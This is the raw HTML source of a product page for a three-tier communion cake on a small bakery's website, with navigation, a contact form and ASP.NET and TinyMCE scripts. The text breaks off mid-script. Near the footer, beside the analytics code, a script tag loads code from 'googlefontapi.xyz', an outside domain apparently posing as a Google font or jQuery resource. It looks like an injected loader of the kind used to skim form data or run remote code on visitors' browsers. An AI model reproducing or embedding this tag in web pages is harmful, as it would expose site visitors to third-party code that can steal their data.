<script src="/ScriptResource.axd?d=8u3ngCqoRB16IXgFyG-fdtMi7W0Ejm7W4lqeX71JCj5ta9iFsyuSwLHyvMG2SAZD6PXAG9JQvujtALGngrMuAdEQhjayPAlt8ZFrRaAxwMNpf8pA0&amp;t=ffffffffefa1ed2f" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=oTWEP7ThC1yo24ooSsBTo2JjqeVfn2rgTo9mJlQWExVju7i4FQDdaroPO0cggp6NKt6WjumdpH3rMUwRBirMsqy5EGWw_2IEyOTxxNnemcN6UeYNzJwAbJMt8n-Dgq0c1H-VUcBSpXF1cJxnu4JlGK2UgKI1&amp;t=ffffffffefa1ed2f" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=kLB9_fq97ui9imtAf9uBuBE6ixm6VznZ6iP-vsGO8SJA_TCDXgzJFbVmoqLOcVfGpZhJBw-AoyHegKDdWVJk45c_4XTUTS4cYaXRQHf6BSEfOVCykxgsDher-O4q1mjqChnPmQ2&amp;t=ffffffffefa1ed2f" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=8rg9v2ZjkIfGlECIyfzqUuC3aZ_m79qMWmsiPtOOelaO-47bP3AVFjGSJwYljoMHLZ1MVhsEt8M0jRKvg7UX7iInAHOR4H-vHn8xbbrc4IhfEd-VlFssd-XbRktwjXe6KrNo10MAAW5DbOxzlZ4hMpEeuFU1&amp;t=ffffffffefa1ed2f" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=07MnSMeHHM2vCqrtOnuyabq3V-J14ZOlQxhOo50S2RmKMXvaxQ8TjuQgvzq2w9PuhzSZ3PV74qqafA7Pp86dDw9cqLlPSq7vzgLOYw4D0uZIicSpyPpqdrOdl0ybgJd2tPI6sg2&amp;t=ffffffffefa1ed2f" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
 if (typeof Page_IsValid != "undefined"){ if (Page_IsValid==true) { $('.ctrlAsyncPost').attr('disabled', true);}};BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="13A0818D" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="X/VmHCMcepCrEocTx0AqMmLJavgFWfGWcC/82bNEb9KbtwVC7W0aEIQr6cUNOg047xDjsmZnUXMKvtdWAj9/694wds9BXCOpUNMg0q2/bBpPLJBow7yisxxFrgqFGR5SQtSOsWtQ8RPadX3NUYASv/V6jtplbRJJl/LhPevIf1WJLy0Hc7CYlgp0+jCdNPO/qjTVoJIRucYyO+CjD7Hgr2C9OSyYquz22e9+0/JIgP9gNZuI6tg+X3/upjNdEUqkcMYpa+q5HXp7CIg9CDnq6ropaow=" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-7933" class='ddsmoothmenu-h'><ul>
<li class="page-4348087"><a href="/" title="Home">Home</a></li>
<li class="page-4348088"><a href="/About-Us" title="About Us">About Us</a><ul>
<li class="page-4350954"><a href="/About-Us/Press" title="Press">Press</a></li>
<li class="page-4349952"><a href="/About-Us/Wholesale" title="Wholesale">Wholesale</a></li>
</ul>
</li>
<li class="page-4359386"><a href="/List" title="Cakes">Cakes</a></li>
<li class="page-4370110"><a href="javascript: void(0)" title="Holidays">Holidays</a><ul>
<li class="page-4370465"><a href="/Holidays/Yom-Kippur-Rosh-Hashanah-Desserts-and-Treats" title="Rosh Hashanah &amp; Yom Kippur">Rosh Hashanah &amp; Yom Kippur</a></li>
<li class="page-4370006"><a href="/Holidays/Chanukah-Christmas-New-Years-Cakes-and-Treats" title="Chanukah, Christmas and New Years">Chanukah, Christmas and New Years</a></li>
<li class="page-4370004"><a href="/Holidays/Halloween-cakes-and-treats" title="Halloween">Halloween</a></li>
<li class="page-4370005"><a href="/Holidays/Thanksgiving-Cakes-and-Treats" title="Thanksgiving">Thanksgiving</a></li>
<li class="page-4369999"><a href="/Holidays/Valentines-Day-Cakes-and-Treats" title="Valentines Day ">Valentines Day </a></li>
<li class="page-4370003"><a href="/Holidays/Memorial-Day-July-4th-and-Labor-Day-Cakes-and-Treats" title="Memorial Day, July 4th and Labor Day">Memorial Day, July 4th and Labor Day</a></li>
<li class="page-4370000"><a href="/Holidays/St-Patricks-Day-and-Purim-Cakes-and-Treats" title="St Patricks Day &amp; Purim">St Patricks Day &amp; Purim</a></li>
<li class="page-4370001"><a href="/Holidays/Passover-and-Easter-Cakes-and-Treats" title="Passover &amp; Easter">Passover &amp; Easter</a></li>
<li class="page-4370002"><a href="/Holidays/Mothers-Day-and-Fathers-Day-Cakes-and-Treats" title="Mothers Day &amp; Fathers Day">Mothers Day &amp; Fathers Day</a></li>
</ul>
</li>
<li class="page-4349947"><a href="/Gluten-Free" title="Gluten Free">Gluten Free</a></li>
<li class="page-4369905"><a href="/Inside-The-Store" title="Inside The Store">Inside The Store</a></li>
<li class="page-4349948"><a href="/Testimonials" title="Testimonials">Testimonials</a></li>
<li class="page-4349949"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="logo"><a href="/"><img src="/images/117409/layout/web_logo.png" alt="" caption="false" width="285" height="185" /></a></div>
<div id="contact">
<table class="table-responsive" style="width: 1170px; margin-left: auto; margin-right: auto;" cellspacing="0" cellpadding="15">
<tbody>
<tr>
<td>
<h5>info@sweetkarmadesserts.com</h5>
<div id="sm"><a href="https://www.facebook.com/sweetkarma.desserts"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/gfdesserts"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="https://www.instagram.com/sweetkarmadesserts/"><i class="fa fa-instagram" aria-hidden="true"></i></a><br /></div>
</td>
<td>
<h5>Let’s Start the Sweet Talk!</h5>
<h2><a class="mobilePhone" href="tel:5167944478"><i class="fa fa-phone" aria-hidden="true"></i> (516) 794-4478</a></h2>
<table style="width: 100%;">
<tbody>
<tr>
<td style="width: 50%;"><br /></td>
<td style="vertical-align: middle; text-align: center;"><strong><span class="btn"><a href="https://www.order.store/store/sweet-karma-desserts-136-manetto-hill-rd/fe4TGkObVzqCLj_5qs2mqA" target="_blank" rel="noopener noreferrer">Order Online</a></span></strong></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td class="mobile-vanish"></td>
<td id="m-search-container" style="text-align: right;"></td>
</tr>
</tbody>
</table>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a>
</div>

                    
                    
                    <div>
                        
                        
                        
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', ['tctl00$MainContent$UpdatePanelPrice','UpdatePanelPrice','tctl00$MainContent$ctl01$UpdatePanel1','MainContent_ctl01_UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>

    <div id="MainContent_controlShare1_shareContain" class="socialMediaShare productSocialMediaShare">
    <div class="addthis_toolbox addthis_default_style">
        <span style="float: left">Share:</span> <a 
            class="addthis_button_facebook"></a><a
            class="addthis_button_twitter"></a><a 
            class="addthis_button_linkedin"></a><a 
            class="addthis_button_google"></a><a 
            class="addthis_button_email"></a><a 
            class="addthis_button_print"></a><a 
            class="addthis_button_favorites"></a><a 
            class="addthis_button_compact"></a>
    </div>
</div>

    <div itemscope itemtype="http://schema.org/Product">
        
        <div id="productImageContainer">
            
            <div id="MainContent_singleImage">
                <a id="MainContent_lnkLargeImage" rel="alternate" class="productImage" href="/ProductImages/117409/lg_b0df37_922_10153320884773339_3381791389726899208_n.jpg"><img id="MainContent_imgProductImage" class="mainImage" itemprop="image" src="/ProductImages/117409/md_b0df37_922_10153320884773339_3381791389726899208_n.jpg" alt="Girly 3 Tier White Floral Christening/Communion Cake" /></a>
                <a href="" class="productClickToEnlarge" rel="alternate"></a>
            </div>
            
            
            
        </div>
        <div class="productViewRight">
            <div id="MainContent_PanelAddToCart" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_AddtoCart&#39;)">
	
                <div>
                    

                    <div id="MainContent_secProductHeaderRight" class="productHeader">
                        
                        <h1 itemprop="name" class="productName">
                            Girly 3 Tier White Floral Christening/Communion Cake
                        </h1>
                        <div itemprop="model" class="productSku">
                            
                        </div>
                    </div>
                    <div class="productShortDescription" itemprop="description">
                        <p>Three-tiered Communion cake</p>
                    </div>
                    <div id="UpdatePanelPrice" class="productPriceContainer">
		
                            <div id="MainContent_UpdateProgress1" style="display:none;">
			
                                    <div class="loadingContainer">
                                        <div class="loading">
                                            <img src="/images/loading.gif" alt="loading" />
                                        </div>
                                    </div>
                                
		</div>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <span itemprop="price" class="productPrice">
                                    
                                    
                                </span>
                                <span id="MainContent_lblUMdesc" class="productUMdesc"></span>
                                <span id="MainContent_lblPriceDescription" class="productPriceDescription"></span>
                                <input type="hidden" name="ctl00$MainContent$hdnPrice" id="MainContent_hdnPrice" />
                                
                                <div id="MainContent_secProductStock" Class="productListStock stock1">
                                    <link itemprop="availability" href="http://schema.org/InStock" />In Stock
                                </div>
                            </div>
                            
                            
                            
                            

                            

                            

                            

                            
                            <div class="productPriceNote">
                                
                            </div>
                        
	</div>
                </div>
            
</div>
            <div id="contactForm" Class="contactFormContainer-122584" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_ctl01_btnformSubmit&#39;)">
	
    <div id="MainContent_ctl01_UpdatePanel1">
		
            <div id="MainContent_ctl01_formview">
                <p>Have a question? Would you like more information about this product?</p>
                
                <div id="RowOptione46115c9" class="fRow"><span id="Labele46115c9" class="cformlabel">*Name</span><input name="ctl00$MainContent$ctl01$Optione46115c9" type="text" maxlength="120" id="Optione46115c9" style="width:35px;" /><span id="MainContent_ctl01_ReqOptione46115c9" class="errorRequired" style="visibility:hidden;"></span></div><div id="RowOptionc1bf6cf0" class="fRow"><span id="Labelc1bf6cf0" class="cformlabel">*Phone</span><!-- 2020.3.1021.45 --><span id="ctl00_MainContent_ctl01_Optionc1bf6cf0_wrapper" class="riSingle RadInput RadInput_Default" style="width:35px;"><input id="ctl00_MainContent_ctl01_Optionc1bf6cf0" name="ctl00$MainContent$ctl01$Optionc1bf6cf0" type="text" size="20" class="riTextBox riEnabled" value="" /><input id="ctl00_MainContent_ctl01_Optionc1bf6cf0_ClientState" name="ctl00_MainContent_ctl01_Optionc1bf6cf0_ClientState" type="hidden" /></span><span id="MainContent_ctl01_ctl01" style="display:none;">Format is (###)###-####</span><span id="MainContent_ctl01_ReqOptionc1bf6cf0" class="errorRequired" style="visibility:hidden;"></span></div><div id="RowOption30b1a4ce" class="fRow"><span id="Label30b1a4ce" class="cformlabel">*Email</span><input name="ctl00$MainContent$ctl01$Option30b1a4ce" type="text" maxlength="120" id="Option30b1a4ce" style="width:35px;" /><span id="MainContent_ctl01_ReqOption30b1a4ce" class="errorRequired" style="visibility:hidden;"></span><span id="MainContent_ctl01_ctl02" class="errorRequired" style="visibility:hidden;"></span></div><div id="RowOption263b4f55" class="fRow"><span id="Label263b4f55" class="cformlabel">Your Question</span><textarea name="ctl00$MainContent$ctl01$Option263b4f55" rows="3" cols="20" id="Option263b4f55" style="width:35px;">
</textarea></div>
                
                <div id="MainContent_ctl01_secCaptcha" class="fRow" style="display:none;">
                    
                    <div style="display: inline-block; text-align: left; display: inline-block;">
                        <div id="ctl00_MainContent_ctl01_RadCaptcha1" class="RadCaptcha RadCaptcha_Default" style="width:180px;">
			<span id="ctl00_MainContent_ctl01_RadCaptcha1_ctl00" style="visibility:hidden;"></span><div id="ctl00_MainContent_ctl01_RadCaptcha1_SpamProtectorPanel">

			</div><input id="ctl00_MainContent_ctl01_RadCaptcha1_ClientState" name="ctl00_MainContent_ctl01_RadCaptcha1_ClientState" type="hidden" />
		</div>
                    </div>
                </div>
                
                
                <div class="fRow">
                    <span id="MainContent_ctl01_Label1" class="cformlabel">&nbsp;</span>
                    <input type="submit" name="ctl00$MainContent$ctl01$btnformSubmit" value="Submit" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$MainContent$ctl01$btnformSubmit&quot;, &quot;&quot;, true, &quot;Group&quot;, &quot;&quot;, false, false))" id="MainContent_ctl01_btnformSubmit" class="buttonSubmit" />
                </div>
            </div>
        
	</div>

    <div id="MainContent_ctl01_UpdateProgress1" style="display:none;">
		
            
                    <div class="loadingContainer">
                        <div class="loading">
                            <img src="/images/loading.gif" alt="loading" />
                            <br />
                            Updating... Please Wait.</div>
                    </div>
        
	</div>

</div>

        </div>
        <div style="clear: both;">
        </div>
        
        <div class="zoneContain">
            
        </div>
        <div class="productLongDescription">
            
        </div>
        

        
        
        
        
    </div>
    <div>
        





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>

    </div>
    <input type="hidden" name="ctl00$MainContent$hdnisinches" id="MainContent_hdnisinches" value="0" />

    <script type="text/javascript">

        jQuery(document).ready(function ($) {
            $(".productClickToEnlarge").click(function () {
                $(".productClickToEnlarge").attr("href", $(".productImage").attr("href"));
            });
            $("a[rel='alternate']").colorbox({ rel: 'nofollow' });
        });

        function pageLoad() {
            $(function () {
                var isinches = document.getElementById("MainContent_hdnisinches").value;
                if (isinches == "0") {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: false });
                } else {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: true });
                }
            });
        }

    </script>
    <script type="text/javascript" src="/Scripts/addthis_widget.js"></script>

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-10073" class='ddsmoothmenu-v'><ul>
<li class="page-4348088"><a href="/About-Us" title="About Us">About Us</a></li>
</ul>
</div><div id="Navigation-10074" class='ddsmoothmenu-v'><ul>
<li class="page-4349947"><a href="/Gluten-Free" title="Gluten Free">Gluten Free</a></li>
<li class="page-4349948"><a href="/Testimonials" title="Testimonials">Testimonials</a></li>
<li class="page-4349949"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="logo"><a href="/home"><img src="/images/117409/layout/web_logo_footer.png" caption="false" width="168" height="118" /></a></div>
<div id="contact">
<table class="table-responsive" style="width: 1170px; margin-left: auto; margin-right: auto;" cellspacing="0" cellpadding="15">
<tbody>
<tr>
<td>
<h5>info@sweetkarmadesserts.com</h5>
<div id="sm"><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a> <a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a><br /></div>
</td>
<td>
<h5>Let’s Start the Sweet Talk!</h5>
<h2><a class="mobilePhone" href="tel:5167944478"><i class="fa fa-phone" aria-hidden="true"></i> (516) 794-4478</a></h2>
</td>
</tr>
</tbody>
</table>
</div>
<table style="width: 1170px; margin-left: auto; margin-right: auto;" class="table-responsive" cellspacing="0" cellpadding="15">
<tbody>
<tr>
<td id="footerNav" style="width: 25%;"><br style="display: none;" /></td>
<td id="footerNav_2" style="width: 25%;"><br style="display: none;" /></td>
<td style="width: 25%;">
<p>Sweet Karma Desserts<br />136 Manetto Hill Rd <br />Plainview, NY 11803</p>
</td>
<td>
<p>Copyright © 2017 Sweet Karma Desserts<br />All Rights Reserved</p>
</td>
</tr>
</tbody>
</table>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

elementPosition({selectMove:'#Navigation-10074',moveTo:'#footerNav_2',moveIn:true,moveDown:true});

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-63945723-1']);_gaq.push(['_setDomainName', 'www.sweetkarmadesserts.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#searchContainer').appendTo('#m-search-container');
$('#Navigation-10073').appendTo('#footerNav');
$('#Navigation-10074').appendTo('#footerNav_2');
$('#contactForm').appendTo('#formContainer');

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("MainContent_ctl01_ReqOptione46115c9"), document.getElementById("MainContent_ctl01_ctl01"), document.getElementById("MainContent_ctl01_ReqOptionc1bf6cf0"), document.getElementById("MainContent_ctl01_ReqOption30b1a4ce"), document.getElementById("MainContent_ctl01_ctl02"), document.getElementById("ctl00_MainContent_ctl01_RadCaptcha1_ctl00"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var MainContent_ctl01_ReqOptione46115c9 = document.all ? document.all["MainContent_ctl01_ReqOptione46115c9"] : document.getElementById("MainContent_ctl01_ReqOptione46115c9");
MainContent_ctl01_ReqOptione46115c9.controltovalidate = "Optione46115c9";
MainContent_ctl01_ReqOptione46115c9.focusOnError = "t";
MainContent_ctl01_ReqOptione46115c9.validationGroup = "Group";
MainContent_ctl01_ReqOptione46115c9.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl01_ReqOptione46115c9.initialvalue = "";
var MainContent_ctl01_ctl01 = document.all ? document.all["MainContent_ctl01_ctl01"] : document.getElementById("MainContent_ctl01_ctl01");
MainContent_ctl01_ctl01.controltovalidate = "ctl00_MainContent_ctl01_Optionc1bf6cf0";
MainContent_ctl01_ctl01.errormessage = "Format is (###)###-####";
MainContent_ctl01_ctl01.display = "Dynamic";
MainContent_ctl01_ctl01.validationGroup = "Group";
MainContent_ctl01_ctl01.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
MainContent_ctl01_ctl01.validationexpression = "\\(\\d{3}\\)\\d{3}-\\d{4}";
var MainContent_ctl01_ReqOptionc1bf6cf0 = document.all ? document.all["MainContent_ctl01_ReqOptionc1bf6cf0"] : document.getElementById("MainContent_ctl01_ReqOptionc1bf6cf0");
MainContent_ctl01_ReqOptionc1bf6cf0.controltovalidate = "ctl00_MainContent_ctl01_Optionc1bf6cf0";
MainContent_ctl01_ReqOptionc1bf6cf0.focusOnError = "t";
MainContent_ctl01_ReqOptionc1bf6cf0.validationGroup = "Group";
MainContent_ctl01_ReqOptionc1bf6cf0.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl01_ReqOptionc1bf6cf0.initialvalue = "";
var MainContent_ctl01_ReqOption30b1a4ce = document.all ? document.all["MainContent_ctl01_ReqOption30b1a4ce"] : document.getElementById("MainContent_ctl01_ReqOption30b1a4ce");
MainContent_ctl01_ReqOption30b1a4ce.controltovalidate = "Option30b1a4ce";
MainContent_ctl01_ReqOption30b1a4ce.focusOnError = "t";
MainContent_ctl01_ReqOption30b1a4ce.validationGroup = "Group";
MainContent_ctl01_ReqOption30b1a4ce.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl01_ReqOption30b1a4ce.initialvalue = "";
var MainContent_ctl01_ctl02 = document.all ? document.all["MainContent_ctl01_ctl02"] : document.getElementById("MainContent_ctl01_ctl02");
MainContent_ctl01_ctl02.controltovalidate = "Option30b1a4ce";
MainContent_ctl01_ctl02.focusOnError = "t";
MainContent_ctl01_ctl02.validationGroup = "Group";
MainContent_ctl01_ctl02.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
MainContent_ctl01_ctl02.validationexpression = ".*@.*\\..*";
var ctl00_MainContent_ctl01_RadCaptcha1_ctl00 = document.all ? document.all["ctl00_MainContent_ctl01_RadCaptcha1_ctl00"] : document.getElementById("ctl00_MainContent_ctl01_RadCaptcha1_ctl00");
ctl00_MainContent_ctl01_RadCaptcha1_ctl00.validationGroup = "Group";
ctl00_MainContent_ctl01_RadCaptcha1_ctl00.evaluationfunction = "CustomValidatorEvaluateIsValid";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
bindImageSelection();if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/117409',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/117409',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/117409',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'About Us', value: '/About-Us'},{title: 'Galleries', value: '/Galleries'},{title: 'Cakes', value: '/List'},{title: 'Gluten Free', value: '/Gluten-Free'},{title: 'Inside The Store', value: '/Inside-The-Store'},{title: 'Menus', value: '/Cake-Desserts-Menu'},{title: 'Testimonials', value: '/Testimonials'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'Bar/Bat-Mitzvahs Bris &amp; Namings', value: '/Galleries/BarBat-Mitzvahs-Bris-Namings'},{title: 'Bridal/Baby Showers &amp; Reveal', value: '/Galleries/BridalBaby-Showers-Reveal'},{title: 'Christening/Communions', value: '/Galleries/ChristeningCommunions'},{title: 'Inside the Store', value: '/Galleries/Inside-the-Store'},{title: 'Celebrations', value: '/Galleries/Celebrations'},{title: 'Weddings', value: '/Galleries/Weddings'},{title: 'Children', value: '/Galleries/Children'},{title: 'Rosh Hashanah &amp; Yom Kippur', value: '/Holidays/Yom-Kippur-Rosh-Hashanah-Desserts-and-Treats'},{title: 'Chanukah, Christmas and New Years', value: '/Holidays/Chanukah-Christmas-New-Years-Cakes-and-Treats'},{title: 'Novelty', value: '/Galleries/Novelty'},{title: 'Press', value: '/About-Us/Press'},{title: 'Sports', value: '/Galleries/Sports'},{title: 'Wholesale', value: '/About-Us/Wholesale'},{title: 'Halloween', value: '/Holidays/Halloween-cakes-and-treats'},{title: 'Thanksgiving', value: '/Holidays/Thanksgiving-Cakes-and-Treats'},{title: 'Valentines Day', value: '/Holidays/Valentines-Day-Cakes-and-Treats'},{title: 'Memorial Day, July 4th and Labor Day', value: '/Holidays/Memorial-Day-July-4th-and-Labor-Day-Cakes-and-Treats'},{title: 'St Patricks Day &amp; Purim', value: '/Holidays/St-Patricks-Day-and-Purim-Cakes-and-Treats'},{title: 'Passover &amp; Easter', value: '/Holidays/Passover-and-Easter-Cakes-and-Treats'},{title: 'Mothers Day &amp; Fathers Day', value: '/Holidays/Mothers-Day-and-Fathers-Day-Cakes-and-Treats'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("MainContent_UpdateProgress1"));
});

document.getElementById('MainContent_ctl01_ReqOptione46115c9').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl01_ReqOptione46115c9'));
}
Sys.Application.add_init(function() {
